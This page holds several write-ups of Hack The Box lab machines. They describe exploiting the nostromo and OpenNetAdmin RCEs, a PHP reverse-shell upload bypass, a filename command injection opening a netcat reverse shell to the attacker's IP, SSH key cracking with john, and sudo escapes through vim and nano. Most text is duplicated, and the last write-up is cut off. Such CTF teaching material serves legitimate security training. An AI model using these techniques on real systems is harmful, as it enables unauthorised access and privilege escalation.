Category: Htb-writeup
Traverxec
TRAVERXEC@HTB
 Traverxec is an easy box from hackthebox. Ok let’s start.
Traverxec is an easy box from hackthebox. Ok let’s start.
Quick Hack:
User: Port Scan > 80/http > nostromo server > search for exploit > metasploit exploit > reverse shell > reading nostromo conf and manual > getting ssh creds in a directory > ssh as david > user.txt Root: david > reading server-stats.sh script > sudo without password for a perticular command > abusing it with vim > root.txtUS3R
Run nmap to find open ports. Nmap will show result like this: We have two open ports; 22 is ssh and 80 is http. Open http in browser. There is nothing interesting other than a name David White, which may be a potential user name. Just take a note. View source nothing there. Nmap says it is running nostromo 1.9.6,any 404 error also shows the same.
We have two open ports; 22 is ssh and 80 is http. Open http in browser. There is nothing interesting other than a name David White, which may be a potential user name. Just take a note. View source nothing there. Nmap says it is running nostromo 1.9.6,any 404 error also shows the same.
 Ok so let’s learn about nostromo. After some reading I came to know that it is a web server. Ran searchsploit against it, got a Directory Traversal RCE but that is for an older version. I googled for nostromo 1.9.6 vulnarebilites and got a metasploit exploit for RCE. Exploit
Recently there is a python exploit too,but I didn’t used that,metasploit worked fine for me. Exploit python
Ran the metasploit exploit and got a session as www-data but I transfered it to a netcat session and stebilized it.
Ok so let’s learn about nostromo. After some reading I came to know that it is a web server. Ran searchsploit against it, got a Directory Traversal RCE but that is for an older version. I googled for nostromo 1.9.6 vulnarebilites and got a metasploit exploit for RCE. Exploit
Recently there is a python exploit too,but I didn’t used that,metasploit worked fine for me. Exploit python
Ran the metasploit exploit and got a session as www-data but I transfered it to a netcat session and stebilized it.
 Now from this point you can run linenum or linpeas but it doesn’t helps.Looking at /home directory,there is only one user david,we don’t have read or write access to this directory,this is not normal,normally read access to this directory is given. Let’s go to nostromo server directory to see if we can find there anything interesting.
Now from this point you can run linenum or linpeas but it doesn’t helps.Looking at /home directory,there is only one user david,we don’t have read or write access to this directory,this is not normal,normally read access to this directory is given. Let’s go to nostromo server directory to see if we can find there anything interesting.
cd /var/nostromo
 To understand this file we have to read the documentaion of nostromo server. Let’s google it.
nostromo documentation
I read it several time to understand how everything works. At homedirs part it says it can serve users home directory as docroot. That is interesting as we don’t have reading access to users home directory. There is another option to restrict access user home directory by setting up homedirs_public option in .conf file. Let’s look at nhttpd.conf file again. It sets up homedirs_public to public_www.
To understand this file we have to read the documentaion of nostromo server. Let’s google it.
nostromo documentation
I read it several time to understand how everything works. At homedirs part it says it can serve users home directory as docroot. That is interesting as we don’t have reading access to users home directory. There is another option to restrict access user home directory by setting up homedirs_public option in .conf file. Let’s look at nhttpd.conf file again. It sets up homedirs_public to public_www.
 So there must be a directory named public_www in users home directory.
So there must be a directory named public_www in users home directory.
cd /home/david/public_www
 It works.Ahhhhh,thats why there was no read access to this /david directory,so that we can’t find it easily! List files, there is a directory name protected-file-area. Let’s go there. There is a file name backup-ssh-identity-files.tgz .
It works.Ahhhhh,thats why there was no read access to this /david directory,so that we can’t find it easily! List files, there is a directory name protected-file-area. Let’s go there. There is a file name backup-ssh-identity-files.tgz .
 This is a tar gzip file,name suggests it has ssh creds. Ok let’s extract it to /tmp folder.
This is a tar gzip file,name suggests it has ssh creds. Ok let’s extract it to /tmp folder.
tar zxvf backup-ssh-identity-files.tgz -C /tmp
cd /tmp
ls -la
cd home
ssh -i id-rsa david@10.10.10.165
python ssh2john.py id_rsa > id_rsa.john
john id_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt
R00T

Getting root is easy. David’s home directory has two files. server-stats.head and server-stats.sh Run the shell script. It prints nostromo server information. Ok let’s check the script.cat server-stats.sh

 Everything is fine but last line is interesting. Running sudo without password. Copy that last line and run it from terminal it works fine. But how to exploit that? Ok let’s remove the cat command from the end part and it still works. It prints server information,now press v when it is showing the server details. It opens in vim. now type
Everything is fine but last line is interesting. Running sudo without password. Copy that last line and run it from terminal it works fine. But how to exploit that? Ok let’s remove the cat command from the end part and it still works. It prints server information,now press v when it is showing the server details. It opens in vim. now type
:!/bin/sh
 Hope you enjoyed; Happy Hacking.
more...
Hope you enjoyed; Happy Hacking.
more...
Openadmin
OPENADMIN@HTB
 Openadmin is an easy box from hackthebox. Ok let’s start.
Openadmin is an easy box from hackthebox. Ok let’s start.
Quick Hack:
Initial foothold: Port Scan > 80/http > /music site > login link > OpenNetAdmin panel > exploit for that version > modify and run it > get login details for jimmy. User1: ssh as jimmy > run id > find files for group internal > internal service running on localhost > ssh port forwarding > modify one script > open the service > get ssh key for joanna. User2: Crack the ssh key > ssh as joanna > user.txt Root: run sudo -l > one sudo command without password > GTFO bins > abusing the nano editor > root.txtINITIAL FOOTHOLD
Run nmap to find open ports. Nmap will show result like this: We have two open ports; 22 is ssh and 80 is http. Open http in browser. Default apache config page,nothing interesting there. So let’s run gobuster.
We have two open ports; 22 is ssh and 80 is http. Open http in browser. Default apache config page,nothing interesting there. So let’s run gobuster.
gobuster dir -u http://10.10.10.171 -w /usr/share/worldlists/dirbuster/directory-list-2.3-medium.txt
 Let’s go to the /music folder. It is a site itself. Look at the links on the site,login and create an account could be potential entry point to something interesting. Login link links to somewhere else “/ona”.Open it,it opens to a new service. OpenNetAdmin . And also reveals its version; it is 18.1.1 .Search for exploit for this version of Opennetadmin.
Let’s go to the /music folder. It is a site itself. Look at the links on the site,login and create an account could be potential entry point to something interesting. Login link links to somewhere else “/ona”.Open it,it opens to a new service. OpenNetAdmin . And also reveals its version; it is 18.1.1 .Search for exploit for this version of Opennetadmin.

searchsploit opennetadmin
 But the shell script does not work as it is,you have to do some modification to run it. So, I made the modifications and put it on github,get it from here. Run it.
But the shell script does not work as it is,you have to do some modification to run it. So, I made the modifications and put it on github,get it from here. Run it.
./script.sh http://10.10.10.171/ona 10.10.xx.xx
US3R 1 - JIMMY
As www-data you will land on /opt/ona/www and you can’t run cd here.Run cat on /etc/passwd and you will get two users there jimmy and joanna.cat /etc/passwd
ls local/
ls local/config/
cat local/config/database_settings.inc.php
 Here in this file you will get a password for the mysql database,grab that password and try to login with that as joanna and jimmy. You will be able to login as jimmy with that pasword. But here there is no user flag so you have to be joanna to get the user flag. Well as www-data you can also run local prevesc scripts like linenum or linpeas, but that didn’t helped me so I am omitting that part.
Here in this file you will get a password for the mysql database,grab that password and try to login with that as joanna and jimmy. You will be able to login as jimmy with that pasword. But here there is no user flag so you have to be joanna to get the user flag. Well as www-data you can also run local prevesc scripts like linenum or linpeas, but that didn’t helped me so I am omitting that part.
US3R 2 - JOANNA
Ok as always I try ps -aux, sudo -l, id, crontab -l etc to get basic idea about that user,group,what the user can do and if there is any cron running. id says jimmy is a member of a special group name internal . That’s interesting,let’s see who are the members of that group.cat /etc/group
find / -group 1002 2>/dev/null #1002 is the id of that group
 Ok,let go there and see files.
Ok,let go there and see files.
cd /var/www/internal
ls -la
ss -lt
cd /etc/apache2/apache2.conf
cd sites-enabled/
cat internal.conf
 It says it is listening on 127.0.0.1:52846. It it matches our previous finding from ss -lt.
Ok to reach to service listening on localhost we have to do ssh port forwarding.I have discussed it in details here.
It says it is listening on 127.0.0.1:52846. It it matches our previous finding from ss -lt.
Ok to reach to service listening on localhost we have to do ssh port forwarding.I have discussed it in details here.
ssh -L 8000:localhost:52846 jimmy@10.10.10.171
cp main.php main2.php
vim main2.php
 And then remove everthing that redirects to index page for authentication,mainly remove everything in the first line after <?php tag. Then open main2 in browser localhost:8000/main2.php . Gotcha! it prints ssh private key of joanna. Copy in and put in into a file and change its permissions.
And then remove everthing that redirects to index page for authentication,mainly remove everything in the first line after <?php tag. Then open main2 in browser localhost:8000/main2.php . Gotcha! it prints ssh private key of joanna. Copy in and put in into a file and change its permissions.
nano id_rsa #paste it here and save the file
chmod 600 id_rsa
./ssh2john id_rsa > id_rsa.john #converting it to a format that john can understand
john id_rsa.john -wordlist=/usr/share/wordlists/rockyou.txt
ssh -i id_rsa joanna@10.10.10.171

R00T
As joanna try:sudo -l

 And joanna can run /bin/nano /opt/priv as sudo without password. Wow thats cool…How to exploit it? Go to gtfobins and type nano to find how to exploit nano and at the end you can find how to get a shell when it is running with sudo previlage.
And joanna can run /bin/nano /opt/priv as sudo without password. Wow thats cool…How to exploit it? Go to gtfobins and type nano to find how to exploit nano and at the end you can find how to get a shell when it is running with sudo previlage.
Ctrl+r Ctrl+x
reset; sh 1>&0 2>&0
 Hope you enjoyed; Happy Hacking.
more...
Hope you enjoyed; Happy Hacking.
more...
Networked
NETWORKED@HTB
 Networked is an easy box from hackthebox. Ok let’s start.
Networked is an easy box from hackthebox. Ok let’s start.
Quick Hack:
User: Port Scan > 80/http > view-source or dirbuster > uploads.php & photos.php > php file upload > reverse shell > user home directory > crontab.guly, check_attack.php > create file in /uploads dir > rev shell as user guly > user.txt Root: guly > sudo –l > sudo permission for execution of changename.sh without password > run it accordingly > root.txtUS3R
Run nmap to find open ports. Nmap will show result like this: We have two open ports; 22 is ssh and 80 is http. Open it in browser and there is nothing interesting so let’s view source.
We have two open ports; 22 is ssh and 80 is http. Open it in browser and there is nothing interesting so let’s view source.
 There is a comment about upload and gallery. So, put uploads.php in url and you can find upload page but it says it should be an image file. you can also find photos.php where you can see uploaded files.
[You may not be able to find the uploads.php and photos.php manually so here you can run dirbuster or gobuster to directory brute force:
There is a comment about upload and gallery. So, put uploads.php in url and you can find upload page but it says it should be an image file. you can also find photos.php where you can see uploaded files.
[You may not be able to find the uploads.php and photos.php manually so here you can run dirbuster or gobuster to directory brute force:
gobuster dir –u http://10.10.10.146/ -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt –x php
mv php-reverse-shell.php php-reverse-shell.php.gif
 Ok, now set up a netcat listener on the port you set up in script, upload the file and access the photos.php instantly you will get a reverse shell as apache. Go to user home directory, you will find the user flag but you can’t read it as apache. You have to be guly to get it.
Ok, now set up a netcat listener on the port you set up in script, upload the file and access the photos.php instantly you will get a reverse shell as apache. Go to user home directory, you will find the user flag but you can’t read it as apache. You have to be guly to get it.
 Read crontab.guly and check_attack.php .
Read crontab.guly and check_attack.php .
 Crontab says there is a cron running for the script check_attack.php. Let’s check this php script.
Crontab says there is a cron running for the script check_attack.php. Let’s check this php script.
 Read it carefully. If you put a file in /var/www/html/uploads directory its name will be value of $value variable. So, if the name of the file is an executable command, it will be executed. This box has netcat installed so let’s try to get a netcat reverse shell. Go to /uploads directory, and create a file
Read it carefully. If you put a file in /var/www/html/uploads directory its name will be value of $value variable. So, if the name of the file is an executable command, it will be executed. This box has netcat installed so let’s try to get a netcat reverse shell. Go to /uploads directory, and create a file
touch “;nc –c bash <your ip> 443;#”

R00T

Getting root is easy. Typesudo –l
 guly can run a script as sudo without password. Go to that directory and try to run it as sudo. It asks for some arguments.
guly can run a script as sudo without password. Go to that directory and try to run it as sudo. It asks for some arguments.
 See at the error message. base64 –decode is given as input and it treats –decode as a command, so what you put here after a space is treated as a command.Read more about this vulnarebility
Now try this: Put
See at the error message. base64 –decode is given as input and it treats –decode as a command, so what you put here after a space is treated as a command.Read more about this vulnarebility
Now try this: Put
/bin/bash
 Hope you enjoyed; Happy Hacking.
more...
Hope you enjoyed; Happy Hacking.
more...
Haystack
HAYSTACK@HTB
 Haystack is an easy box from hackthebox. Ok let’s start.
Haystack is an easy box from hackthebox. Ok let’s start.
Quick Hack:
User: Port Scan > 80/http >download image > run strings > base64 –decode. 9200/http > search in quote db > base64 –decode > user & password > ssh as security > user.txt Root: security > kibana lfi >rev shell as kibana >/etc/logstash/conf.d> grok filter > put file in /opt/kibana/logstash_*>rev shell as root> root.txtUS3R
Run nmap to find open ports. Nmap will show result like this: We have open ports; 22 is ssh, 80 is http, 9200 also http. Open 80 in browser and there is picture of needle in haystack, download it, run strings against it. There is a base64 encoded string in the last line,save it in a file and decode it.
We have open ports; 22 is ssh, 80 is http, 9200 also http. Open 80 in browser and there is picture of needle in haystack, download it, run strings against it. There is a base64 encoded string in the last line,save it in a file and decode it.

base64 –decode file.b64.
Let’s look at port 9200. It says it is elasticsearch.
 Run gobuster in the background on port 9200.
Run gobuster in the background on port 9200.
gobuster dir –u http://10.10.10.115:9200/ -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt
 Let’s look at those urls. It dumps some data in Spanish, not very useful. Go for elasticsearch and ELK stash
documentation and try to figure out how to dump data from the database. After some study I found this search can help to pass query:
